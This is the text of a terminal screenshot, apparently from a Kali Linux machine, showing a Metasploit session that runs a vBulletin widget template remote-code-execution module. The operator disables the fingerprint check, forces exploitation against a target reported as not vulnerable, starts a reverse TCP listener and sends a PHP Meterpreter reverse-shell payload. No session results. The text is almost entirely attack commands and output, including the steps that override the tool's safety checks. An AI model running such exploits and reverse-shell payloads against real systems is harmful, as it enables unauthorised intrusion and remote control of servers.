 root@kali:/
File Actions Edit View Help
set RHOSTS fe80::3990:0000/110, ::1-::f0f0
Target a block from a resolved domain name:
set RHOSTS www.example.test/24
msf6 exploit(multi/http/vbulletin_widget_template_rce) > exploit
[-] Exploit aborted due to failure: not-found: The target server fingerprint "Apache/2.2.8 (Ubun
tu) DAV/2 ( Powered by PHP/5.2.4-2ubuntu5.10 )" does not match "(?-mix:vBulletin.version = '5.+'
)", use 'set FingerprintCheck false' to disable this check.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/vbulletin_widget_template_rce) > set FingerprintCheck false
FingerprintCheck ⇒ false
msf6 exploit(multi/http/vbulletin_widget_template_rce) > exploit
[*] Started reverse TCP handler on 192.168.0.17:4444
[*] Executing automatic check (disable AutoCheck to override)
[-] Exploit aborted due to failure: not-vulnerable: The target is not exploitable. Enable ForceE
xploit to override check result.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/vbulletin_widget_template_rce) > set ForceExploit true
ForceExploit ⇒ true
msf6 exploit(multi/http/vbulletin_widget_template_rce) > exploit
[*] Started reverse TCP handler on 192.168.0.17:4444
[*] Executing automatic check (disable AutoCheck to override)
[!] The target is not exploitable. ForceExploit is enabled, proceeding with exploitation.
[*] Sending php/meterpreter/reverse_tcp command payload
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/vbulletin_widget_template_rce) >